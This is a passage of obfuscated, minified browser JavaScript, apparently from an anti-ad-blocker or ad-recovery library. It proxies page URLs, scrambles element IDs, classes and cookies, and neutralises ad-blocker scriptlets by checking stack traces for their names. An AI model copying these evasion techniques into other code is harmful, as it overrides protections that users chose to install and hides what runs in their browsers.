r?r[c(2130)](" ")[c(2883)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1035)],baseUrl:i,endpoint:s||e.A[c(4242)],key:a||(0,qt.x)()})))[c(4116)](" "):r}function Dt(e){const n=t;return e?e[n(2130)](" ")[n(2883)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(3504)]:t))[n(4116)](" "):e}var Bt=a(5095);function Xt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1802)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2933)]();if(t[n(3796)](" ")){const e=t[n(2130)](" ");r[n(570)]({url:e[0],size:e[1]})}else r[n(570)]({url:t})}return r}const Jt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Xt(i)[n(2883)]((t=>{const e=n;let i;return i=u&&!u(t[e(3119)])?t[e(3119)]:(0,o.Wq)({protectUrlContext:r,url:t[e(3119)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(3757)]?""[e(1814)](i," ")[e(1814)](t[e(3757)]):i}))[n(4116)](", ")},Zt=e=>Xt(e)[t(2883)]((e=>{const n=t,r=(0,o.EW)(e[n(3119)])?(0,o.sH)(e[n(3119)])[n(3504)]:e[n(3119)];return e[n(3757)]?""[n(1814)](r," ")[n(1814)](e[n(3757)]):r}))[t(4116)](", ");function Qt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3062)](),!s[n(3796)]("<"))return s;s[n(3796)](n(991))&&(s=z.A[n(4177)](o)[n(4086)][n(519)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1348)]),h=z.A[n(4177)](o)[n(3772)][n(519)](d,s,n(2704)),f=h[n(2838)](n(1286)),m=(null==f?void 0:f[n(3128)](n(3034)))||a||z.A[n(4177)](o)[n(2756)][n(4177)][n(2208)](o[n(2164)]);Gt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(4177)]()[n(1761)][n(519)](h,n(3731));p&&p[n(1869)](),z.A[n(4177)](o)[n(3351)][n(519)](h,n(2514))[n(3443)]((t=>{Rt(o,t.id)}));let g="";return s[n(3796)](n(3269))?g=h[n(2404)][n(705)]:s[n(3796)](n(2697))&&s[n(3796)](n(3339))?g=h[n(3630)][n(705)]+h[n(1780)][n(705)]:s[n(3796)](n(2697))&&!s[n(3796)](n(2587))?g=h[n(3630)][n(705)]:s[n(3796)](n(3339))?(z.A[n(4177)]()[n(4397)][n(4177)][n(519)](h[n(3630)])&&(g+=h[n(3630)][n(705)]),g+=h[n(1780)][n(705)]):g=z.A[n(4177)]()[n(4397)][n(4177)][n(519)](h[n(3630)])+z.A[n(4177)]()[n(4397)][n(4177)][n(519)](h[n(1780)]),n(1643)===(null===(r=h[n(859)])||void 0===r?void 0:r[n(3347)])&&(g=n(4041)+g),g}function Gt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(3922)][i(4148)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(3922)][n(1898)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3796)](n(1246)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3851)][n(3069)]();if(n(3844)===p||n(1167)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}));const r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(2303));r&&z.A[n(4177)](l)[n(504)][n(519)](a,n(2303),Jt({protectUrlContext:s,srcset:r,endpoint:e.A[n(4242)],baseUrl:c,urlFilter:d}));const i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1384));i&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1384),Pt(s,i,c))}else if(n(3267)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));if(t)m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2369)],baseUrl:c,endpoint:e.A[n(4242)]}));else{let t=z.A[n(4177)](l)[n(4397)][n(4177)][n(519)](a);t&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,/\bwindow\.location\b/g,n(3637)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),t[n(3796)](n(2789))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(486)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(3545)in s)||n(2568)!==s[n(3545)]||(t[n(3796)](n(1562))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(1562),n(490)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),t[n(3796)](n(3020))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(3020),n(1951)),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)),t[n(3796)](n(4310))&&t[n(3796)](n(2024))&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(4310),n(850)),t=z.A[n(4177)](l)[n(4086)][n(519)](t,n(2776),n(3101)),t[n(3796)](n(1885))?t+=n(3220):t+=n(4271),z.A[n(4177)](l)[n(4397)][n(562)][n(519)](a,t)))}}else if(n(3951)===p){var g;const t=null===(g=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3606)))||void 0===g?void 0:g[n(3069)](),r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3034)),i=z.A[n(4177)](l)[n(4345)][n(519)](a,"as");if(r&&m(r)){const u=n(3963)===t||n(2015)===t&&n(1412)===i?o.MN[n(2903)]:n(2015)===t&&n(3267)===i?o.MN[n(2369)]:o.MN[n(1035)];z.A[n(4177)](l)[n(504)][n(519)](a,n(3034),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(4242)]}))}}else if(n(2114)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));if(t&&t[n(3104)](n(4164))){const e=Yt(t,s,l);z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),e)}else t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(907)],baseUrl:c,endpoint:e.A[n(4242)]}));const r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1302));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(4242)]+n(2238),kind:o.MN[n(2369)],baseUrl:c,endpoint:e.A[n(4242)]});r[n(3796)](t)?z.A[n(4177)](l)[n(504)][n(519)](a,n(1302),Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(4177)](l)[n(504)][n(519)](a,n(1302),n(1810)[n(1814)](Ft,n(2226))[n(1814)](t,n(2207))[n(1814)]((0,qt.x)().id,n(4033))+Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3034));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3034),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1593)],baseUrl:c,endpoint:e.A[n(4242)]}));const i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1829));n(1517)==typeof i&&i[n(3796)](n(3774))&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1829),n(2466)[n(1814)](btoa(i),n(4013)));const u=z.A[n(4177)](l)[n(4345)][n(519)](a,n(685));n(1517)!=typeof u||(0,o.Gy)(s)||(z.A[n(4177)](l)[n(3829)][n(519)](a,n(685)),z.A[n(4177)](l)[n(504)][n(519)](a,n(1260)+(0,r.md)(n(685)),u))}else if(n(2656)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}));const r=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1448));r&&m(r)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1448),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}))}else if(n(4443)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1550));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1550),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],baseUrl:c,endpoint:e.A[n(4242)]}))}else if(n(2198)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(727)),i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3333));t&&m(t)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(727),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(3763)===i?o.MN[n(1593)]:o.MN[n(907)],baseUrl:c,endpoint:e.A[n(4242)]})),i&&![n(3763),n(1678),n(2530),n(3152)][n(3796)](i)&&f(i)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3333),(0,r.md)(i))}else if(n(2176)===p||"g"===p){const t=[n(1655),n(4246),n(3322),n(2860),n(3744),n(1556),n(2313),n(3962)];for(const e of t){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,e);if(t){const r=(0,Ct.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(4177)](l)[n(504)][n(519)](a,e,r)}}const i=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3708));if(i&&n(1517)==typeof i)if(i[n(3104)]("#")&&f(i[n(3210)](1)))z.A[n(4177)](l)[n(504)][n(519)](a,n(3708),"#"+(0,r.md)(i[n(3210)](1)));else{const t=new URL(i,c);m(t[n(3034)])&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3708),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1035)],endpoint:e.A[n(4242)],baseUrl:c}))}}else if(n(1076)===p){const t=z.A[n(4177)](l)[n(4345)][n(519)](a,n(489));if(t&&n(1517)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(4177)](l)[n(504)][n(519)](a,n(489),e)}}else if(n(1412)===p){if(n(1864)===a[n(3128)](n(1336))&&!(0,o.Gy)(s)){let t=z.A[n(4177)](l)[n(1102)][n(4177)][n(519)](a);t&&(t=z.A[n(4177)](l)[n(4086)][n(519)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(4177)](l)[n(1102)][n(562)][n(519)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(1412)!==i[e(3851)][e(3069)]())return;const u=z.A[e(4177)](r)[e(1102)][e(4177)][e(519)](i);u&&z.A[e(4177)](r)[e(1102)][e(562)][e(519)](i,(0,Ct.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(4177)](l)[n(3142)][n(4177)][n(519)](a);for(const t of Array[n(4274)](w))f(t)&&w[n(3164)](t,(0,r.md)(t));const b=z.A[n(4177)](l)[n(4345)][n(519)](a,n(729));b&&f(b)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(729),(0,r.zp)(b));const y=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3416));y&&f(y)&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3416),(0,r.md)(y));const v=z.A[n(4177)](l)[n(3588)][n(4177)][n(519)](a);v&&f(v)&&z.A[n(4177)](l)[n(3588)][n(562)][n(519)](a,(0,r.md)(v));const A=z.A[n(4177)](l)[n(4345)][n(519)](a,n(3462));a instanceof l[n(4238)]&&A&&n(1517)==typeof A&&A[n(4459)]>0&&z.A[n(4177)](l)[n(504)][n(519)](a,n(3462),n(3470)+A);const x=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1261));a instanceof l[n(4238)]&&x&&n(1517)==typeof x&&x[n(4459)]>0&&z.A[n(4177)](l)[n(504)][n(519)](a,n(1261),n(3470)+x);const k=z.A[n(4177)](l)[n(4345)][n(519)](a,n(1412));if(k){const t=(0,Bt.e)((0,Ct.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(4177)](l)[n(504)][n(519)](a,n(1412),t)}const _=[n(1481),n(620)];for(const t of _){if(!f(t))continue;const e=z.A[n(4177)](l)[n(4345)][n(519)](a,t);e&&(z.A[n(4177)](l)[n(3829)][n(519)](a,t),z.A[n(4177)](l)[n(504)][n(519)](a,(0,r.md)(t),e))}if(a instanceof l[n(4238)]){const t=z.A[n(4177)](l)[n(1128)][n(4177)][n(519)](a),e=Object[n(1193)](t);for(const o of e){const e=W(o);E=n(1260)+e,(!h||h(E))&&!(0,r._)(E)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var E;if(a instanceof l[n(1981)])for(let t=0;t<a[n(2113)][n(1976)][n(4459)];t++)Gt({_window:l,protectUrlContext:s,node:a[n(2113)][n(1976)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(1976)][i(3443)]((t=>{Gt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Yt=function(n,r){const i=t;let s=arguments[i(4459)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3104)](i(4164)))return n;const a=decodeURIComponent(n[i(3210)](15));if(!a[i(3796)](e.A[i(4242)])){const t=i(1810)[i(1814)](Ft,i(2226))[i(1814)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(4242)]+i(2238),kind:o.MN[i(2369)],baseUrl:z.A[i(4177)](s)[i(2756)][i(4177)][i(2208)](s[i(2164)]),endpoint:e.A[i(4242)]}),i(2207))[i(1814)]((0,qt.x)().id,i(4033))+Qt({_window:s,protectUrlContext:r,html:a});return i(4164)+encodeURIComponent(t)}return n};var $t=a(5615),Kt=a(4322),te=a(2538);class ee{static[t(4177)](e,n){const r=t;let o=ee[r(906)][r(4177)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2A;if(r(3129)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(570)]("*"):c[s(570)]("*",n),(null!=o?o:i)[s(1391)](s(1732))[s(519)](null!==(a=this[s(3922)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(2641),r(2688),r(4028),r(3727),r(3617),r(1683),r(4119),r(2094),r(3098),r(677),r(2832),r(773),r(3930),r(1970),r(1234),r(3435),r(876),r(4073),r(586),r(3315),r(4366),r(3467),r(607),r(855),r(4152),r(2147),r(3741),r(3403),r(2133)][r(3796)](e)&&r(974)==typeof o?o[r(4393)](t):o}}),ee[r(906)][r(562)](n,o)),o;var i,s}}(0,O.A)(ee,t(906),new Map);var ne=a(901);function re(e){const n=t,r=(new TextEncoder)[n(3891)](e);let o="";for(const t of r)o+=String[n(4125)](t);return btoa(o)}function oe(t,e,n){return r=>{const o=a2A;var i;const s=o(2350)==typeof(null==r?void 0:r[o(3360)])?r[o(3360)]:!(null==r||null===(i=r[o(3360)])||void 0===i||!i[o(2468)]),a=o(2350)==typeof n?n:!(null==n||!n[o(2468)]);return r[o(901)]===t&&s===a&&e===r[o(2034)]}}const ie=e=>{const n=t;if(e[n(1094)])return;e[n(1094)]=!0;const r=e[n(2499)][n(1789)],o=e[n(2499)][n(3760)],i=()=>{const t=n,e=(new Error)[t(1625)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2463)](e))};e[n(2499)][n(1789)]=function(){const t=n;return i()?arguments[t(4459)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2499)][n(3760)]=function(){const t=n;return i()?arguments[t(4459)]<=0?void 0:arguments[0]:o(...arguments)}};function se(e,n){const r=t;n[r(3191)]||n[r(2311)]||(n[r(3191)]=!0,n[r(1094)]||l.A[r(2102)](r(1576)),z.A[r(3905)](n),le(e,n),ae(n[r(2164)]))}const ae=e=>{const n=t;e[n(3613)]=[],e[n(2641)](n(3018),(()=>null))};function ce(e){const n=t;let r=!0,o="";try{o=e[n(2124)][n(3034)]}catch(t){r=!1}return r}const le=(n,i)=>{const a=t;{const t=i[a(4466)][a(703)][a(2234)],e=i[a(2499)][a(3433)](i[a(4466)][a(703)],a(2234));t&&e&&e[a(2512)]&&e[a(1913)]&&z.A[a(4177)](i)[a(2713)][a(519)](t)[a(3796)](a(1329))&&i[a(2499)][a(1789)](i[a(4466)][a(703)],a(2234),{get:function(){}})}he(i,a(1391),a(3062),(function(){const t=a;if(this[t(924)])return t(842)[t(1814)](this[t(3347)],t(2070));for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(2713)][t(519)](this,...n)})),fe(i,a(1651),a(1085),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(1682)][t(4177)][t(519)](this,...n);return o?(0,Ct.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(1682)][e(562)][e(519)](this,e(1517)==typeof t?(0,Ct.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),he(i,a(1651),a(4304),(function(t){const e=a;if(this[e(817)])return this[t];for(var n=arguments[e(4459)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(4177)](i)[e(2582)][e(519)](this,t,...r)})),he(i,a(1651),a(2785),(function(t,e){const r=a;if(this[r(817)])return this[t]=e;for(var o=arguments[r(4459)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(4177)](i)[r(822)][r(519)](this,t,r(1517)==typeof e?(0,Ct.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(2154),a(2904),(function(t,e){const r=a;return z.A[r(4177)](i)[r(597)][r(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(2154),a(1490),(function(t){const e=a,r=(0,Ct.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(4177)](i)[e(3341)][e(519)](this,r)})),fe(i,a(2172),a(3393),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(4311)][t(4177)][t(519)](this,...n);return s?s[t(2130)](";")[t(2883)]((e=>e[t(2933)]()))[t(2883)]((e=>{const n=t,r=e[n(2496)]("=");return[e[n(3639)](0,r),e[n(3639)](r+1)]}))[t(2883)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(2130)](";");if(s)return[s,i]}return[o,i]}))[t(2883)]((e=>{const n=t;let[r,o]=e;return""[n(1814)](r,"=")[n(1814)](o)}))[t(4116)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(2124)][c(3034)]);for(var u=arguments[c(4459)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(4177)](i)[c(4311)][c(4177)][c(519)](this,...d),m=f?f[c(2130)](";")[c(2883)]((t=>t[c(2933)]()))[c(2883)]((t=>{const e=c,n=t[e(2496)]("=");return[t[e(3639)](0,n),t[e(3639)](n+1)]}))[c(2860)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2883)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(2130)](";")]}))[c(2883)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Kt[c(3662)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(660)]&&(p[c(660)]=i[c(1368)][c(1194)]),w=(w=p[c(660)])[c(3104)](".")?w[c(3210)](1):w,l[c(1194)]===n[c(1374)]&&(!w||l[c(1194)][c(2503)](w)))return z.A[c(4177)](i)[c(4311)][c(562)][c(519)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(2124)][l(3034)])?(0,o.sH)(e[l(2124)][l(3034)])[l(3504)]:e[l(2124)][l(3034)]);if(!a[l(1656)])if("/"===u[l(3942)])a[l(1656)]="/";else{const t=u[l(3942)][l(2130)]("/")[l(3210)](0,-1)[l(4116)]("/");a[l(1656)]=t||"/"}return a[l(660)]||(a[l(660)]=u[l(1194)]),a[l(660)][l(3104)](".")||(a[l(660)]="."+a[l(660)]),((t,e,n,i)=>{const a=l,c=n[a(3273)]((t=>t[a(3347)]===i[a(3347)]&&t[a(660)]===i[a(660)]&&t[a(1656)]===i[a(1656)])),u=c?c[a(3257)]:(0,r.md)(""[a(1814)](i[a(660)],";")[a(1814)](i[a(1656)],";")[a(1814)](i[a(3347)]),(0,te.$o)()),d={httpOnly:i[a(1147)],maxAge:i[a(4295)],encode:t=>t};return d[a(1656)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(1374)]);if("v7"===t[n(2075)])return"/"[n(1814)](o.lv,"/")[n(1814)](t[n(1374)],"/")[n(1814)]((0,Tt.Y_)(t[n(3545)]),"/")[n(1814)](r);if("v8"===t[n(2075)])return"/"[n(1814)](o.ep,"/")[n(1814)](t[n(1374)],"/")[n(1814)]((0,Tt.Y_)(t[n(3545)]),"/")[n(1814)](r);if("v9"===t[n(2075)])return"/"[n(1814)](o.ZM,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);if(n(3177)===t[n(2075)])return"/"[n(1814)](o.Ph,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);if(n(4460)===t[n(2075)])return"/"[n(1814)](o.g3,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);if(n(4090)===t[n(2075)])return"/"[n(1814)](o.qF,"/")[n(1814)](t[n(1374)],"/")[n(1814)](r);throw new Error(n(2125)[n(1814)](t))}(t,i[a(660)]),d[a(660)]=new URL((0,s.aV)(e))[a(1194)],d[a(3285)]=!0,d[a(1482)]=a(1017),i[a(1586)]&&!isNaN(i[a(1586)][a(983)]())&&(d[a(1586)]=i[a(1586)]),(0,$t.l)(u,i[a(3356)],d)})(t,n,i,a)}(n,i,e.A[c(4242)],m,p);return z.A[c(4177)](i)[c(4311)][c(562)][c(519)](this,b,...d)}}),he(i,a(2172),a(4404),(function(t){const e=a;return z.A[e(4177)](i)[e(3060)][e(519)](this,(0,r.md)(t))})),he(i,a(2164),a(4404),(function(t){const e=a;return e(1517)!=typeof t&&(t=i[e(1220)](t)),z.A[e(4177)](i)[e(1120)][e(519)](this,(0,r.md)(t))})),he(i,a(2172),a(3786),(function(t){const e=a;return z.A[e(4177)](i)[e(697)][e(519)](this,(0,r.md)(t))})),he(i,a(2172),a(2838),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(1761)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2172),a(3461),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(3351)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2172),a(4390),(function(t){const s=a;let c=t[s(3062)]();if(0===c[s(4459)])return z.A[s(4177)](i)[s(896)][s(519)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2944)](l)&&(c=c[s(735)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(2369)],baseUrl:z.A[a(4177)](i)[a(2756)][a(4177)][a(2208)](i[a(2164)]),endpoint:e.A[a(4242)]});return a(2222)[a(1814)](c,"')")})));let u=Qt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](this)})||c;if(c[s(3796)](s(4479))&&c[s(3796)](s(1631))&&!c[s(3796)](s(2143))&&u[s(3796)](s(2143))&&(u=u[s(3210)](0,u[s(1709)](s(2143)))),!c[s(3796)]("\n")&&c[s(3104)](s(1521))&&c[s(2130)]("<")[s(4459)]-1==1&&!c[s(3796)](s(873))&&u[s(2503)](s(873))&&(u=u[s(3210)](0,u[s(1709)](s(873)))),c[s(3104)](s(517))&&c[s(2503)](s(3067))){const t=s(2327)[s(1814)]((0,r.md)(s(3519)),'">');u=u[s(3210)](0,u[s(1709)](t)+t[s(4459)])}const d=z.A[s(4177)](i)[s(896)][s(519)](this,u);return this[s(1354)]&&(ae(i[s(2164)]),wt(this[s(1354)]),Nt(this[s(1354)]),j[s(3043)](this[s(1354)]),i[s(3871)]&&i[s(3871)]()),d})),he(i,a(2172),a(3842),(function(t){return this[a(4390)](t+"\n")})),he(i,a(3184),a(4404),(function(t){const e=a;return z.A[e(4177)](i)[e(2724)][e(519)](this,(0,r.md)(t))})),he(i,a(3184),a(2838),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(1735)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3184),a(3461),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(2410)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1348),a(3541),(function(t,e){const r=a;return r(2704)!==e?z.A[r(4177)](i)[r(3772)][r(519)](this,t,e):z.A[r(4177)](i)[r(3772)][r(519)](this,Qt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(1898),a(606),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3059)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3141)][e(562)][e(519)](this,t,...o)}}),me(i,a(1898),a(2905),{get:function(t,e){const n=a,o=t[e];return o?n(4459)===e?o:n(974)==typeof o?e===(null===(s=i[n(2235)])||void 0===s?void 0:s[n(2843)])?function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(643)===n?function(){const e=o,n=i[e(519)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3347)===e&&i[n(3104)](n(1260))){const t=i[n(3210)](5);return(0,r._)(t)?n(1260)+(0,r.ks)(t):i}return i}}):o(974)==typeof i?i[o(4393)](t):i:i}}):n}:o(974)==typeof i?i[o(4393)](t):i:i}})}:o[n(4393)](t):new(i[n(946)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(974)==typeof i)return i[o(4393)](t);if(o(3347)===e&&i[o(3104)](o(1260))){const t=i[o(3210)](5);return o(1260)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),me(i,a(1898),a(2242),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(3114)===e)return function(){const e=n,i=[];for(var s=arguments[e(4459)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3443)]((t=>{i[e(570)]((0,r.md)(t))})),o[e(2208)](t,[...i])};if(n(3411)===e)return function(e){return o[n(2208)](t,[(0,r.md)(e)])};if(n(1869)===e)return function(){const e=n;for(var i=arguments[e(4459)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2883)]((t=>(0,r.md)(t)));return o[e(2208)](t,[...c])};if(n(1540)===e)return function(e,i){return o[n(2208)](t,[(0,r.md)(e),i])};if(n(3164)===e)return function(e,i){return o[n(2208)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(3356)===e)return o[n(2130)](" ")[n(2883)]((t=>t[n(2933)]()))[n(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4116)](" ");if(e===i[n(2235)][n(2843)])return function(){const e=n,s=o[e(519)](t);return new(i[e(946)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(643)===n?function(){const e=o,n=s[e(519)](t);return n?new(i[e(946)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3356)===n?(0,r._)(i)?(0,r.ks)(i):i:o(974)==typeof i?i[o(4393)](t):i:i}}):n}:o(974)==typeof s?s[o(4393)](t):s:s}})};if(n(1517)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(974)==typeof o?o[n(4393)](t):o},set:function(t,e,n){const o=a;return o(3356)===e&&(n=n[o(2130)](" 